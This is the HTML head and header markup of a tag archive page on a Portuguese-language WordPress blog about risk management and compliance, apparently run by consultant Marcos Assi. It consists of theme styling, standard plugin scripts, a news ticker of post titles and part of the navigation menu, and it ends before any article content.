<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1764932047' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/2702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-citi tag-2702 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sexta-feira, dezembro 5, 2025</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
